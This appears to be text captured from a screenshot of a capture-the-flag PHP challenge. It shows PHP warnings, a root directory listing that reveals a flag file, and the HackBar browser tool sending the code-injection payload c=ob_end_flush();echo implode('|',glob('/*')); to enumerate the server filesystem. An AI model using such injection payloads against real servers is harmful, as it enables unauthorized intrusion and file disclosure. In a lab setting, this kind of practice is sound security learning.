 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
/bin|/dev|/etc|/flagx.txt|/home|/lib|/media|/mnt|/opt|/proc|/root|/run|/sbin|/srv|/sys|/tmp|/usr|/var
Notice: ob_end_clean(): failed to delete buffer. No buffer to delete in /var/www/html/index.php on line 21
你要上天吗?
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL Split URL Execute Encryption Encoding SQL XSS LFI RFI XXE CSRF Cmd SSTI Injection Other
HTTP REQUEST
POST body application/x-www-form-urlencoded
Format application/x-www-form-urlencoded
c=ob_end_flush();echo implode('|',glob('/*'));
BROWSER HEADERS
Referer User-Agent
Cookie